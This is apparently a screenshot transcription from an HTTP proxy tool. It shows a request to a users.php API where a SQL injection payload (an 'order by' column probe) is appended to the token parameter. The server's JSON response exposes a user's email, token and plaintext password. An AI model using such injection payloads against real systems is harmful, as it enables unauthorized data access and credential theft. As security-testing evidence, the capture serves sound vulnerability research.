 Request
Pretty Raw Hex \n
1 GET /v1/users.php?format=json&token=212174768840da1c6a1604c8b485a0ee'+order+by+5--+ HTTP/1.1
2 Host: 192.168.254.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Aug 2023 11:15:21 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 159
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7
8 {
"code":1,
"status":200,
"data":{
"username":"securestore",
"emailid":"securestore@gmail.com",
"token":"212174768840da1c6a1604c8b485a0ee",
"password":"securestore"
}
}